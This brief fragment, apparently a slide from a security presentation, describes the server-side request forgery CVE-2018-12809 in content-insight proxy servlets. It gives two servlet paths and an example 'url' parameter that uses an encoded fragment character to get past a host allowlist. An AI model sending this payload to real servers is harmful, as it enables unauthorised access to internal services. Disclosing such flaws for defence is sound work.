 CVE-2018-12809 (SSRF*) 30  Paths to invoke servlet  /libs/cq/contentinsight/content/proxy.reportingservices.json  /libs/cq/contentinsight/proxy/reportingservices.json.GET.servlet  Vulnerable parameter url  url=http://anyurl%23/api1.omniture.com/a *SSRF - Server Side Request Forgery 